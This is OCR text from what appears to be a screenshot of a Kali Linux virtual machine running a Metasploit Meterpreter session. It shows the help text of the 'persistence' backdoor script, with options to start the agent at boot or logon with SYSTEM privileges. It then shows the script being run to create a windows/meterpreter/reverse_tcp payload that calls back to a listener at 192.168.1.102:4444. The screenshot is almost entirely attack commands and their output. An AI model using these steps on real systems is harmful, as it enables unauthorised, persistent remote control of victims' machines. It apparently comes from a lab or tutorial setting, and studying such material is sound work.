 Kali [Running] Oracle VM VirtualBox
Machine View Devices Help
Applications Places Fri 17 Apr, 15:06 root
root@Kali: ~
File Edit View Search Terminal Help
meterpreter >
meterpreter >
meterpreter > run persistence -h
Meterpreter Script for creating a persistent backdoor on a target host.
OPTIONS:
-A Automatically start a matching multi/handler to connect to the agent
-L <opt> Location in target host to write payload to, if none %TEMP% will be used.
-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
-S Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on which the system running Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back
KALI LINUX TM
meterpreter > run persistence -X
"the quieter you become, the more you are able to hear"
[*] Running Persistance Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/DESIGN_20150417.0633/DESIGN_20150417.0633.
rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.1.102 LPORT=4444
root@Kali: ~ root@Kali: ~ *(Untitled)
Right Ctrl